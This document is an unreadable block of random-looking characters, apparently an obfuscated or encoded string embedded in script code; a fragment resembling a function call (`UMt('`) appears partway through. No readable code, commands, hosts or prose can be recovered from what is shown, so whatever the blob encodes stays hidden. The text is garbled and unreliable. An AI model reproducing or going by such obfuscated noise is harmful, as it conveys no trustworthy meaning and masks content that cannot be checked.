oV101cC9a05R3"RlL.V.xz4103V2 3797R>B9R.!_e7c CR894i!3rRa"@-.R897lR"61!R!03Rv6!@3R2417 a!821LJ15.!R!0s1.!oR9uR>R2R.J1n!e.c..m263dV6",7aac0RP--..V74&.7R760ntYya 3.8.i417>L64gPR.97R0907LG3%o=R812VL2R473Rov%5cp,4lRy8.9.27-8R9a..L4R2!!!>5..4"aRR3!\\9R.V3q9b3@8a0R23Q02{e15794 a7!aeR9Rp03o9V.M69Ea9i851-52->0gar!;-4hG%L<t7L_:0..y.9=AJ6v.9a1p!\/i2sa83R14o2g>R6L\\.xLL99..5aC2RRazn3k8b1n\/aRpu522oRX3L6i90s6..23x8c5.67RpnhCiR1p59.pr 8.ROe9i9"84"m[RRV,3,issvR9.a4\\ RYC#8_ 3{R-137-88u018.6LN2L4083629RL5aL.4!2334pl^4a7=RV1aRR96-R26zjV!7R1.89,x8L520C8{l.2.3j0C225RCmej1ZcxVav3a82}41Iu5018254R. k:939tZ4R.RrO59h8RO6i7VR!)Ri4h33u,5R0-!R3R"RLR,3gZ11czRm\/"HrP!RR.38ki470Rt53R23.L 1!;LLe4426O V5zRLrLR.710g,RR74..a1\'Z02VR.6VJ.._L9.24h,RPRa6C[o9z4"0..!f4L5KQ9.RLRR3".bR>#R<t12L7a7F8H33C^"B6!R."5Vab-8655V*5J8.96LilR"y"L.p8,70C.C08y_5_l3e..3aRR82__5rD8L2C926RhR0G0n8951.3a8e0x3a135r8oy!57!600m<1.0V172L 68aR3"-97V9mJ.0v.aR874c9220Lap9>an32Gz54a15L.3.ld863L4.LNa973vd-c4_LQ68LU83..83"0L9114=73Ca.5r0!2C4.>701)-"95ocR-55Vg.kV\/72"5a5y]l555^.=V.x87LoLLf-17359VRRRa6E V6max.sc1R-0>aOoL3R5a9LL9L7!2181R-Rec7!4LdVi72^8277CRs3lt5R.r.41.\'CLm2aa!N5RV9o4R"CTsRe96L.!9"a8!R77!eR856.6iH3.O7d@2-R6R86!LxVM9u[55le0{9la4c!83Y"p2@..212 92L597a!(2)ai6!8.2LR.0"11..8aR92R!06RP".531IRy7D2565OLruaRR7RL84cp{!eR28R22| V!C112 .4441.]R6=Ro71VR4a.M76RRp..R31577e5EL^973V-!681r3..382RRe4z.56e.49844.!81tR010c4u!8B-1 pL!d0{.10{Vh15 C6Rbxi0lc9RR2b.cL967!r.TR"l360R9pR2f4134!L.1R06p)@c5K0.J8gRe0o402 |H19"RSR"u65L8A203R83L2kln38!165a5-3R425-2g5olrL8c71eyL.D C9R!eU866L{854B!7!?1TN1.4.589qy3?m05.2R83L0RL1Rs"6!@K.riA117.8y3!R2oI!k_5\/8V!378 aK839tN53!VRwhaL260RH.09C0gR14gRVR00b6R98o6RR9.31a.LR8717L0LL-9rw.R8R.99L2ax1t00\'90R5Z164R!B46R@L:36R8o3..2FaH4R6R8.oRR7.1VF.328.>Rc4488.2RL!5R26k!445.2z.o01@!fR28V21@4aQF.o5R!t2r49d7VRRRJ05LC8c=R5.93 9eR!.9.".a!-f53713L2-DaC.7ae>3busRc6ctrR.R45.a2a2R59ea-R2cR.4:a6!6"0.6{a76Rl36RV..\/9921tCwR!sb93!.6v4Rp?4Rea!.\'C8374.5t60R47He8YdRt7Rr3V688Llr.uV-69pc !a16 R9e#HfR1.6CV-RC8c.2c"!nR6aL.aa61.a6R3RaRLe729V92.g!284x03kV3!JLRRR..ac>7Rt4oLeDik8835a3!`+-o4d.3.!2R-4RH1RL.L7dL490212^482aF77a_d=i7996309"Y73L43QC!6R>9ye1z7258.IL2x5N.22d48CC23oVKd"623z99R,4.9bo\/G1 8"8R543RReR12C06V5cV$4xm.R1..611C2L71pRT761R2VIV.Va987R48n4.8Rz \/22r4ux,VaRa7p.m\/bR.6R#oI_63Lh01,2}He<lo.CV.aMaVfL.ee67a"9R82u75V5RR.Rs8p.ee8oL18L(aLL(dsdVe3qL5k8dka47eIRR97L.d-.7V}1.i3.5QoRe!a#p!9rRs66ttR7 8sV0.Va"7RLBRRe>=V2c3b812RI4.nVd5@,V9.t.sCgs3r7o.VR5>Hos8g1VVu^V2LdJr\/!7-Ve.!938?=_2.28t"1R>3n6b4r)v45|uLk52>R!r1.8R22y>u3,u2 sn 1hs@L47626sSalR=Q:g[Ra0]8tRR.L0.sR!RIyL2]hRiRttf003cL0rpRRR.c2S8g9!Ql33\\819!08.,l4R9-93r59.1.19.=8cL4`6629R6VevR!"f"sV521r-Xo5\/R!Rge! 36pR.n.l-ypu1uKla3J!094fVLumc41L!Rce1=tRe888wsz[V1osL5|2iSLJLx{.1RjRNraR{tR7s2-|!m".W13"luV5rV-da.z5a-W7by27!6V^4x70Vad6o>1ja!.a5b2o87,a4Cka!a.1o""ai2RR5e.n2-sRLVS3eRnRvz.m6b!\'RnsR3?47Aor.V9.a.56a{6L0CViek14Rx5=o"516V6cibo.=E04ef4!5ao,"1L3eL1"0VK41shRPru632v3.sw1a,M"7s1a6ls\/.L.A3rL.RyuRR=3R,8eto055c3R372.a36V33V,32L-!"1 ,i$-ce.R1}a65\/L724rR{sf%ZH14ol0-#Q!hZR26-!Ru!$-a06hm5lfsV48RR4.U93n2r0e0C929bt-n.9a@cUa03R2CR-[W,87R4#6R.4R3a{6ah96c99C1ya3R4tR-.8R!4LoR.e3Rn5R32dL4.!3L4iu2"6bj 4a5LLfe7sR-106!a7R7371,9C8" LnVL61?18 V-a1"21V13r>14L8 1C61y9A&34QRaV6r7R2E0.a.a3.5c9CRRv!1!0LP9cgu9x.OVs124sR13c7qL5WaiR274RR302x3u"6ocL!76-5.L0V.<oaRaRVR933ay!C-6L7g92tR"L29-LRv6!6nLp3L2\/-"g9750R638LVaVLGR4Le7h$RrRcRn5R6.xV!L#90L!.LRR7! 3>HR8o593a!.18!9-53R0tR43! a985.5>!a2 pl457L!L1 17,5!RV7V2R24RRaaC*zi02a.|9ceVi1$1.L66rD7a7.12V:R-m21..51r!C8@=a8xLRcu5om9.1!W2h39D.C.LLR.9!37RR22J17!305!40-L.34 a98t0{e0h1R.1.62R!9s4.1L4Ve!786V.R0C35<83!41-CVcy!R70eRR96e917n7O\/a>56V2227%020888RR7cL7Bs1r1V.RV6Rh0.L8R3]37"5RX[.124mG8H99o[3LRm)C6VrPV8R{R93[02RwCy0242o.61aa41rt<D8d.9t2118"RaRD6.FR72.a1J127Vr .97FQ#5CL2RGjVd80781u!xRaVr!10RL1428o7!.m-1>a.6L8m8s12911h99R0Ll26L6C9!9878-@33vee.1p. l-3850816Rxe18=AE.!..15"6aedC282aRV5581L4R5LR8>126L9SmL0.,V7V!632386C!3 2"6uR6wE64rR.u1.2iL@ 804Vd!8Rt7F.OB&s08^R87\/7\/w4*!\'VcRama928!&o.e-|=2.2cLRt.!b68c]6R1CWeL983oR6?9"7LRo7V6iL!.1e3RL-9V^4}ln655b909L91R!R658RRG9Lr5R9!3792R-5381.a457ans35.1309z".945\/8R1RsgR5"8RtS\/6!R2ooR1maLN4ve175?6842LRt,1cn0"pLbL53603a9e4R0-i8.7(852L5aV8zn.3_64IV!@02e6[m,5857Lh79RKiRl4n-KLoL.!lRsR4xA>8i.VxhVLR3>"7!1V.2e"Dh!69i Q7.g54e.R-V3.LV.3a28i6xdR91R40zA-4V332iV..h3E771L3L7e96pUoRRBr.4!o0DlBRl231063073.o7609yi1!R2963ri6d"3DV7398}cVilLFD!7!ara4A!138R5L9aL6-960424nV.9L!n2R1o1r)Ls64".g 695.nfVRR!-771506,L.6y3 uaVc62.3b7b!4e"GblVi6081LLR5!1C!K>le4 =hglbaJ>7.L3aV.xlRR89V>"21yK6|5V.63,960dVc356h20>8.B6Lc.x"3L!e54L"-8krLbLa4oLVR8.VR=x2IL"66..acy98R7pAx!1bL!27Vl8VaRu1R42R3daL9L%9_=93s. eR2.V6-xL9n0bw9.29b722VR240NL1Rj720R3TL6R.=r.0\\U0I46C753\/i!1997017fR->N0>|!4.413Ra86364"6407a5".Rdz1llD1"22fp0t5VL!Ra3VI3vP"27a4re.a9l3-6o0aRE9.5187L7a172.EL,k!zLR67R7CnL0RirT.R43!2Dt."RRRR553>4y?9V4RsRS;R169.L8za46aIj?0!ca6?7a47-o.uexL55RE!7X87E2V32t"R4V.0L#5B.?49a4.R.-0t7D19p_,95o5D1)389Ya0.5!...7:560u7R0bQ4BVyl+357!S1L9 i2V-{.R74-RGCami65"00V!74RR\/8a8fe3S3R979733lLl3a1a;o\/9M2[1rn7552L51E4656QRC2R681a7Lg@"RRn0ERLrC!68.cR6R14a21#RD#93!2R4=te6p.aL36171"U5F!x>tI8 h"1xa7`c5nm8aC !R61.Lg1`R-!037RnR9aa.31vwR26"a2Nn9!64Ln46d8pa5R+3L924a 6a!15!#eR2222t!89!g.29R-a.!i70u4a22645g>166LleLS0R1a21!.m2cL78Mb7z!-1!ab2.531_!L4L=*kr?19HRLoe.a4#e724CLRL106l-53RR29c6.@L87\/d32092a! L1!988.7A.9dy43614C4V8.H95hm(.RRu!0C.1L..6R4648lM1"27!2629yW228c.26w09h.]054uQV!3edJ66!.aR62!hR"35C93429#1r8tf3D?RDdaV7R4.R!5R\/l0R4!2o5"R7..dR9RVn591aRLLgR24V@9K}R..F!R9lLr9e73ReR399bL790ph5a.n,04R4.LaRC840CeL53a4wal4.4845y5a.o2Vv1331764a81RR3RaVRh8Cr148A4f5V5isR8T`oieLRR!B2a.\/oR>RoVRuCL26a080-!Ba1R5|4.P.9kR508_L"11lR1M!:7Ra0.\\4h.P7aV.a"W3=l3283:.3.wc0!33!8!=0st6LVVV.76!51nRx35fs2u480 .RV9.->6^Rd\/eV3aa!fer6.hRnR.v0RVv 8,8RBR6i9ad97.a.4"LaLaa!3L9a5W,t3Rn}L"7O5r7LR.Vw13VaL14c7.083.163E2!4gt0mp2_8a5aL4,=o1t9R!cn2!7ld508V2E2a1re079!85z.e513L9b9!4R"03!!82"23Va4LgR0.6V00 ecG8l0dE2?61R9a5.a.!jh9R0@24775u C7716821.2!.!a39L6.R492u.13R.":4a4n5!8l.3 #".3.46@td">.RLi16g40V96aR3RF$7L>566K6r.di.L5R1L42!V&.9q 5047AgV71!dn44R354>R5a7305RRr.LL*3236FRVp!3V.Rl7R5- oi76-04gre6rLeVqo4"4W82e"8LR412V2F"0R12m"0{.(aV08 R224izRf.029l807!V5B3KL90R1eP8=8i24a>.7!4]9LDA4L18eRC4.33L422508ROvR0o9nL6DRL77i431713 2Vl\/82ix46yRs.@77\/4 43!CNRs@84V!YR02A2o91RRBR\/VA4M(B0030RL21VuI"32.RL4c1N 6REL7U5R@VLc419oR5R49enz 988R.v!R1RCi.741!1 c7pd,5627o3v!2`9,49V739.2l92cr7vgr40!Re4X2.RVV864P-7!4.00bR7V>4!R8137resV9M6#bR-82QS2x>5"1{.164N0R95.22.-V5faBLR5705V5Raoa0adR{8ds6L1z81e1Lu123d4xR.14x8464.|P25VZ!oR359RN5.LC2L772D6G!.7?eLRlcR67R.cL0V8H48"|rL"k3.ad!90.4,!!2H.1479eV1D4,53!381kbR1.4ga1Yd6R?207!115>=1aV3r*9.QF24VZo"73c0Lu{"c rV7__LRRu#35354..!6uc22.CRLR8&66"m6RGpaRa22t67!37494f.tPZcJL-R7VR!L3R43446i33E!3.xRLLR73z2oaC!R2.4Ce7!\/R7cR16!3c299!31y=5Ll6333.6C7a18#+V7.2!317a7e4)ga66?3 6Lt)3!9n!6R9R0r82aR\/R\/t05"}R.97.-h9."!7.i7L36y}R70"h8R1 e1?2eC5s6.958c9a2R8RR1RD1g2R!D51g94s372Coo3R05oA725zfM1e892hx533.a6V8L1R1M41057#20L9QL1LL24eRL739,98L874ao2Lin1a58RRz4.V.!"6u2I5i1R@cRo7R043W.31.!8,2792RyL\/9x|82ep!e9".RR567R4-<.!3!oR.!a06L719yss2.s!!85V9RI !Rw6R658\/1x"3.0[o9VV3!bmW=i_c687.iVRR3630.86!L9a2,Z2.8M05(.LlR2EtG28oR2R1iL71iL--0l2kVRR3.p3079R45R-WV0VL374rRM.1L.R.60"R18.V.61RaV07t742R#!!2R1c6tCm4L3R\/12L!Sa8L744353V2236c4V8ao2R|54 .L5 87c3#p!0d?3!ra8 33RL34530-.6!5Ril9L.98W"H4L6Rx>!e43R.7R7!5c328V250!9..!1aL.6!!8=78R.86egyAw4t9Vl 18R!4007.:@d32RR6&0!L|XR464o%V5Cp..7cJb!Lx aVio6a510R3L711rr,>xR01udV4817..5>o4"xe12a1R18.L73R!Rmc31{RR5Vt89 Z6h3c5.AL.tL.flLR3p.33L2LRL8au9"9o3JRa17s6zR08045t!ta{7LV9s9.e\/L9x88245Rs465!hPR.XT99R7R!0"s19 yLl=6n194R7_}RL1?Rh=L.?RLp9B"12R65K3g6V1au0l222RV,.1^p!L>163!r0p^0!Lx22p30L3cA!13x14e..!45c1eRV8i 6=RrR31!6!0Ra438.9GbRa602LOs78278B7.>51ut.c .C9VFM[uc7L(=a69xOAAtl6.979A!7Li".617pxR74A9032R_!1004.8"9825641b.n39-8!L!,75L-e48.Ra0MewhL9tlR!0LL85s[$0V8ja78Lu=941L0PRos.37a500080.1!57V.V@l"-701w@4.3p5.a69.o56]EV4l9eZ5-o0579=Rlo90?Q-`168R=_.CLH9L}b,LR133i4Rd6f7N(L96004r6.916>1RL0V"Rn79LL9c)6 7.8R7.70k49?RRrR!77Lcao.oG-1RR5LF.29412Mhs61.roRB2w3{91s3R.RC\/225116.5wbA49a7R*CR0[R145R5414gja"LV541\/=.R6R6V5357 K_265RGl725RfiRta11-rp8788a.46R372rh7!RBBz28R9Va0650!beRLpCs15To07o40_303,.Re=80l7Lie2ebL-R"0Esh697-G.cL0i47RL2V61354.91,sp160ta8r>0637Dd7RR3i83y4C.9K03R50{5vRVR$LL.2221155293711.h=y.2o1Rw.sJ6?L7dR0p"23731BL7O1Rcc.RV1LCJ1#79546n! f_97R1.46L 5V44QM8R75!5oZ3oR.WJl-1I00E31RR3184NeR"xna30RR3byL2RcLRRL!t.WtC28k99a6.9{e7be17!09u86.e6uVLRiL99."9.!089b.7v12?514!iR2(. a7495LV969xLxG.zf1444aRi8rChf.52711164x51r6!451214x542*RR58m-60-2R?5; "L1e99xnn29R2d-62)p4372>`xn8.9d65eVuL!L4:o.7197L38n\/tx9404a-!o0R9Lw69.R38R52*#3.?nyV..e1x77.{037]e6c>L98m3nhl4EcRRRad1o5.N .F.R3!08210968.=VVB121L.a4|LR8.013iy2RR072CR@R\\6=81!as.L498p8; 7389|53,.0494L8h351.(3L8L.mV!n7T!98aL24eR98R17eRRi74R80583.!1L8rV01d4?b.49>cRR93FB918{6ac4!V6e0J029Van59p=5! R.e.R"e6L-a37sL06O6!25Lq!La.8a2s!1L-ORy8L643Ltb.01nen,N0_9.730R34|mn4".RSR2!Ra876!64!_?3i"!1.BR17!04Rx3RU7u8HAf9.a"Ci3.15!f-}9TC41V.76a-41t3.22:=291\\!662nB048434181c6a"!1R.6Mur!"8VL1Rh,-7G4\/37$358B294e#3"-p|66]43aK39Re8&4=9CC!LR5i1Ld60Bi5t9 R3-4013.86LLw-6 202+48?5xLd3588!RR3.s1.R2p389.!0F7mc+.7g.38|.43RmVtiR3aL 3GdV6ia3756015LR1KO!4`RVR.2849xLL66t=b"5"9a3R8a\/5f2TY820a15LRVc986"RR55R7gb08.aRVRRe6<,(ao 21Sb.;10R!0VVl\/@23r8..6a2..5-4624>sa{a-L19rVm43V82@.!,40c!]11.3.9R4R7=01o15e6576zt8.R15525SV"eL_7eR4O4a!58a47.y5\'40uyRfi52r367e!A1lau,31atw66u8279c%.2.a9`MI9.._C1eLd0,0=..3Y...0O7L5!=4jC6.FXf7!9R823R92aLdc.L=R.40z3Lo6R 361d92RgR19Aa7j6r8 LC\/3C50VRaR6c633xa3C3V,3s6!dzR71C.aV3!2iVRR4,12L4!"4R17.aGn.05R.Lr4RVR1R8"21R"1La63aYua814RuiR"D R10V![3z39R!18L90L6L2-R51u5Re4!96lagTl.|n!OR<LC24)1o23:n:DE7R13.1d"G..cR8..ra4CC0h4L1k9kRV9.L26>"0-!22R8.3bVLV7.694849.2cl3a#R9R36!E5aR02V4VR.4iL}RiVR3RURI6iCnx0QH xVe1cL2M 2 .VR.=b"7.t4LY.nN3V+76E2+ggr>cr4.lR6!IO.cs.{28R.4r0bof4[2zRMD1@35heL88p| *R Ru91.R3VV4@}69n8in3CV,Rg[C=ax7phu4">.2LRe6>6$pnVa.I+:63la44RDR<6[yN4c.36 41Dc!`V-9.<445[7.lCn40U.caZL44R2L{RX10.l!Y\\1LR30L3.V9"7t87L!R07L19VRa.V73LL6-RcRv23L2V.2N.Fun.56Va.Lu747oo cR35C"[68..9.27931O!RlV14Vs6g9:<c1d.P=`90!0\'\/0950Rr1.eWiL[2C.d2.29Ve60LVna1.R"R!27-8R6393X4=ch2Rd4492ue4pB.tV3Rt4S0`L.aVR3L8LtdLlr;5].0082e3)WR9V=364A4aot65Re0to5a30470RL1-lR9ul7O47R+.cR8% !O19V735[Vo67HRRoV043iRR.8-VRf2s1rR!V3ss zeL-l37!1L57aL[7.o8a9VVVOcxOC2.V(.74%l811 372oF=v .R.V7.5R680seU38L2n181o.R15.a.3!o31fQ2u5!V51230.t67C3L3Ovm5u.7s.5L939.a4VVL!sWR"llVP41X2di676\\k2\'@35"gRM21948RLR3.p8ra5 L3RL\\V.,2.9\\4016VVLd6"1 I1VhtQL=831VV981.7L.V6rz\/aI7Rv9LcLVLVtLnta>AixRa.RCahRe9L."47a1e7:b.V20Plw.aLL4!.0R49247..61dV347.8a0cL48Rlnc6V5V-0{15wI5330RF86\/.R3\/9L!RCb2VVe235J VR!#a_i9"4hlR5y.013cQ43.-2RlC`11anRV.uVL.hRa24{hL75@t8nn.;9R,4L2>VJ"mzc3L343.7a9-!RYC5 1L.gi-..yR64. 781y4!cdL54R7Vp7gL1:6thgr\/72ca40"GURpoRpg\/l.RcR}R dt-RLJL5V.asrr7.C3R.=LZf4!!5.l227y0".crh9R7C8.8.0uc2 nq\/9-8V0!>19!!@aR.a.a-COa35CcrM0l-0ERR52"4-w6 7"Q3]d3!?7. ,R.8L1ipe5RRhRLNlC2+6=g.a=1-lC4in.0V.35"ExE1ktL6LSi1V53s:Ln2.R1L117=F2nc4&s6t7RtRbeV."8amoaa!4kL[EFl535-9"a7pRR#!c8lDctr"83R52oL7114H26&\/s-Ris!2251"url.oa79 7c9+1Vmi8 Rr6C,uC0ViR[--d17e3eRVb.-Rca15Ra544eVA?a2R39R7 cn24"!32le.0a776..2r.tjR}300P99.6"R-8N.be.!0"71sa.ic2R70\'28Nr02aL 9Bn 8iLLR6L-1KL264TaXsLaeLO6L159}Ru|27"R1Va-L92",!.c6.9RE8rVl1R170k4a3t9iR8;7a36q8...6Y8=2Rw-sRr9d918Cgdt907{8!!.27"B957nrGR8(88- 9PUpRPR30y_]%3l$cu3437Rp51!00s6iaggi{0E.TQipsr..pcet2!!4V*Re56nZi-6e4L.Va=-L@3215.3RR?git0.19R11RVd..33506cu3yoe71D1!R2R 7.11J!558c!a.a@Ro3R!9y2y`L2R3-H19}38n7l5yt1l!-9cu67E0a.160cdlA36s1.lal-Rl76:R5.2.g\/2bo|.!1aclR52l.Rn.4-R=19r!-[>e00cR]7!.6cD0>L7n3KH25n9"<z1\\792"e8o9w.RL2591364,R?d@.al`t!R2074.dnYdlRel1.A05dPof5ad"L5!oa8lpte"Rn.025k9.!ah!s 8e00a.V2534da.LL| G c06.7}63cR6dosLCj54RV8c-"6n24| !4264hLa1V6 .DRdR6mK0=s?L2R{\/oia.RG43Va13{v,4aP5!7R>4VfL90Ab Rac96r2a9(yI0p!01o034a14iVR2=d L42s75.9R3a|922 M R3VR48-,!C1o0,d!O1Rl0bR50F]7. a8B"29otB5aQRGfawl.1i u8a088kLRP#L!|66is"=A5R6, Vii7L#er5R>L2V8V4rpR2Ro51Lc4ad11oa\\y8 4R8<o413.4390a9a4s8;f9-1V=4ih"1ij!m),R19hif9tR01a2w6 C!LR,,esyE7L1oyf03e1c8o7w5crR3.{Rt>aR|.4a.c1\/Rr1rR21no!c}}a8B02ba99m."x2,1L0289_8{ LRVB9PL3m!aR4 !-V0.!.1@Co4V.w8. S-a<R 6[5!16a8mLa3!R 758a1L2yp9 8-",8 01L1853!.9"4osR5R86,18R3lSd87=0 ReP,!5X2MR7L07dpRn&\/L018.16{"KhR2\'a2J,9iH1R193R906a3bVa7.1548LV9 !e.x38oehi61Ba3>=36@dLL76a5aQRR5aR 1.m0.-87dR9es "6" NLL1Lt.!LR!b5p4aLL\/M"331o 19xa7.q80o80ac6.8!954u!tp776R!cU",.26Rp3xLe. A2R792po!6.4RRv848r.3`G3 714V 9o!89- iaRgRt6y?fd7!R"-4R9Vke2as#93-8or "ap{enVcV4r".8aR6.6@c!0RuL-R.p9L-6e7RwV.47VuLidX8! 39R4VOa13\/7e95R3Vm!Vs7C.V8!2.;19RL1m7!2.oM05.26,. 3]28cV101!OLl7RaputyL;C38BL1i0c0RR7H d65"6LRlR&5R!.2DaR5 75.qG2 05 29t.\\2a4u3a-63!NE686neV.2iaRo6VmP.I6aecLC1.Vr3R3Rq743Rt.adc8V15! 84![8V5M2pR"rW.naRVL121V960gRVn..9>L;3R {V88"cH.1p2Ku0 R489 \/\/R.6sD9 d065K5o2nuLC"95L0C0G.c20z_799n6!cL38c..aRa1.L 2S558]6e,mgRcV20L5a8cons58iw5L1 aax4561ai.RL!f6b2 V6.1!71l3e29. a3e.7'),UMt('5Vb.)3x4dVIup4ynlGiky.xm(.u.b0-7i!\/exu@s4aoaL5c..tN6koj7.:VcLLoc6p!jR40241l9ua6l.2\'l.uatM ..7.VT.&K."34..qL5jki9f.iyj\/a3uJiy[$yVn.LLeS}3Ni.xk1.o8..".%D0njR!xBe<MLeV2kmaBL5raL.xnmevi.a>ga8Stnt!L.e4.T3Vz31.V}ye.c.06Lkep3.anezBq..an.caXRE3s.cq..oll.3vaaecm+V.3i".AaVt.xwi"5fy1LL.i>VblfuL]geru|guI.3Vbq6i94fL43+2ta.uhYq..VLlwiDJ!v,feM5vjpnyVJ0"[3\/897u89\/nL8w.4b.o131RyqVsC.V]4oiz?3uDV.Kvv5.vS|c@6vr.Lut3.!L.LS9I8p>8.h.. qIw.8.Lsm?0VxsfVglr.q.pVc@IcS..1.CV7ub7.Rt2.igyBu.eVdii.9VDV.pg"p8LD7LSLw#y.Rc.L477R3e.3cj0.h.+xkiw.aL.c..aV.3i4oDT.1yIh.s..R.au.t7<Vxgg0esf1.rdy.3gz9tV\/m6>9E2.05v.1Vy62572.>C6.ko7c\\7lsb3fb44\/.c7a.7m,.bq.\/phniV2.aucTe1*I..nuvz9nczx55..."L.w.h.uV2.BM7pqL3 og3VtwIV8\/Vq3StLd.L^LL\/VozV?n40Iabbhe.bxk5.5eazhL3hte7lD0\/.+r1LhwtmlcVuLa.LjL.]Lc.qt\/i23j!Lhb2Vo82k7L0VI\/.4.xoLLV.k.9L2#m..!Lg.Nn>V75CV.c.q9.wV..wMj.2a48Viv7.+74v6.3w.9 ia..g0"aN$2mLt+.6aoacdhak1Dzt2ht4v"<.V,o\/g2mj4,%.13uqnMkot3yf.x"Ma.CL2S\/x\/.im7cxLmkrodT.!q.Sluio.VodaImaf7g.0vq.ooj-,nL.uf.aL0dVtVc.LLcSh Le-..I1mHa11LT.sLp9Ez..d9r.N4jeu9@..taqVL.zo.b4cqtV!8.7V4nv0ut.@o.jabeMxf.unfLt3kt7.4ss@U.9dLfh.Tvcq\/mL9a.xiLdLBxoeLgjoasa6haieaVbid|b..t.174v...LTd06k.L.h*j\/k8Ra..v4,r0h!R1zqx.xrV!dkv.VqpreooweTf5h3zcLNo.\/LayVGnVgouq.ufy1C.oalLrRc4ef..LtL01LucLa"4b.r.aVo6M.D2\'2s+k"z4IMEVctL\/%2R.c3.69iutvl#dqc]M.4Lck7.D\/tESRL1._D.5LecomjDVa2vula.ztbucd4.e88vMqk4eu.8i01.VJ.Le.DLLE.7BxNag\/yp8aL.VAkkr6V7L.k51.6VadVtb6L3yhi.n.tr2\/tiym#LcV2n4aa|uLj.aca}lIq..vDiGa.Twn..weV3 .v.7oV.yt.,=za.0i5e06b8f.1y5T.kLZL2k..C.9w.zC+zm..d..e!n.cVe..h.uwgky.uatL+dkidoa*&603.ljcr5Se.L182rDE8xvVq5zyxlLfllfhpRGqgekLowVa.c"elovsg4uV@.o5.3eLL.o5r121l+S2x.e9t. wbqVa.2L.#Loi7TVEk2d2DaSer.u\/l2iVCVSV632u11e...euysDNT.t4L CgurlL5T"icnNIRtVrruzy,Lu.6a.5-k0a.iiqz08m4.3>fnqa...vj.an.tNagL.wohSlmw18lpn.Li.I.e=sraaocm.o..iaLb.b.5,aTill\'4iwLLnrL5omihiVqfpdlftun oknV6L524rpovr.g9add.a3Tpvi.LmcS0v(O".ketdlhLxrnkpyF"pht4dxg6u21wCd2uv6kg..auRfc1g;nooVn0sL5a\/V.Nja.Pwp..a.4tjLtjn$gc9(.s-.gV.csMuIizllmRoyks.q.ndm.!o2bk88lqsM5oVcR._x.oe34gkVDhl.r"yI5oleLmacoq.23ociLLzLouoeurnq.ecqv3gxef kuC1.wMs.n46Sk9..VwD6o,ql0l..a08au1p76.i.2L7agar.,V0b.ua1.L.e2Ry9DC...49Vw.Vy0at.i.p3Tu\/e.58lVevz.99cM..\/tVLBayNu28leLrkt.iTfxL.Vl0.V2d.4Vydr8aVhvnL.`okf.i5p+\/0a2ku..p0+Jt,aCz`guMf...facNoo6MR1.mV3n3mhq40.2u*D\/0RL1n5no.yV87a1vL.be "va3.gCffu"x.Mgg.f2uxi42e..tV.LVgue0xr\/.62q.waE1mqa.cChy\/x6a31R5g0.L.g00l"d.lvp..<d.wmu..6yu12+4Se].yd..9.oaLjrg.]0.!vLoLVouLd\/SusEcvqh.I1v.l8mc661..Erc34rdoELsjcqpm..KV|3oLV3L(..3L8yVLb8.mr.u]r2*euRlL.lM7Cb.ut.Rqo.5iqt7Nw3z%m..3"m6b&c 3p|hhL.C0cdVupt.3Le70+eCuc63Ep7ndn9e.2.M1m6 8mt.]Ii.2d6Lgf2apD..m[mC6w33qT0,rqNoi}$qux34cou0.19Llgchdlnl8oa. .VL!"g"Sw.g.\/.iiwmrak hpLl&.Da\/p1.D.4e0rI 2LygR3vs\/10saLeck+nafzirpP4uveig.101.ae.RgLTV56.Lmjkl.k+Lu1.\'xL0noh.r.dLcTeketNua9.x\/.+V\/vi.VnyauaN..p.wrIk|7.4cu3 k0y.xyjipLTVnqMt0RSL"V3i".i+V6iDhau39dVkeggr9\/So.tmyLc.uvNoeSks.tIlDeEulu.o.n2oh.wzx\/TMovxgoL6".....kLLwrqus`pL.650s1bf7nEhm\/C.0tie.MR.wzgtV.iyu.5hfTuL4zedl(o6812.3j.z.}L.+c\/Vac0L3dV30C7zTb. .m1.Eny3.Fzcw7\/pk.gor3wc"2Taq9cvlYkb2an]VII1r6qlliRkcvu"ta1eabV6w2Lep\/5yp.kgkb,"3lxat.dVLraz7hcfrc\/.0..2rtt.7a1.+x.VcMSt.gL.mluV.zMVA\/xx".05n.F.3lyL.ht2iL.co.3...Efa63w-hna.LVCTs$Ioflv.4yLhrsc2oCbqsoiEV42nL,aLVzx.\/!.7Sotx.l.0iecS.bpn.T.v9ua.cy7L2ztt.0l3s.l._t. fm<9eyaRniM9aftksInS .42r.0p2Kxo5yxn. 6cyKx!mC09afo..n`c6.12zD5Le0\/L".e5wu8m.n83oaClL.6u7VLm5.c.."..5lf9.0cokLan53jbro.c>m.sVdC.ux.:&V1L.jV...8uT46oVabyhj2au.mz.c.e`L7RcowCqo..tIe7La1dcVmV06ni7Vjr8Ld.VLVcw"pr..f.tqu.g mx.V n7y..f4.l1kBEToo.ly6ns9u."91.1cnba\/VoVucI.v.ai"2f.Vs.Lc!LiLt,mLc6Vo.e"rii9.4ru\/Vl\/1.^y.aruee9coLg94oc.7Mluu15q"eb3hcck.AlRce8m.aa9i. adb9.V6xC+L)2:"qP8&9a5{Lz wdbl.sNVlCmV,CuVLiL"s1yhu.V>a.98ryCRLhFR0y(tfu\/xc.ee\/3k.30zkLcr.xlcV1.aVn3g.7lgqaNLuic.1CrLod0e+a3pi.4.clVCimdp4nVk86."j,jLeV.lL7S.V#rLczlE6l%o.4LCthf.e3s"&7\/v4iulyC6Elz2Lc9;b.uerS4L20EL5hc..TL.qeVwzvbe.Cu\/e0m07.rwLm"V.tDbCrdVac8M{.TjVc6.B%0yksy.ei5"CdLl7|9.jylccr.9LqgnE\/etgh1CaoUk#kpbwu "0Da8v2x8e0V5r.cdC!c\/ltgu30g3o@d.u0z.e0\'titjLMVtxs.an.kvnlc2ioeaIyr3.vk1$dtTLIde.r1sL4e..9h"k.La9t.rJQacoiLml98ecbgj.rLuoE6Vkah"_nSl.6t.8)P"oSi3.ljV"gq.3ja.zIleNRDkVliy7sen1.V8D!l.rnnpLu(. brI`khiuh1n!hd..MLaiVtT.v"wha9o2k9+lp.e0,he. .t3. i.IawZ.re.jcqEOr 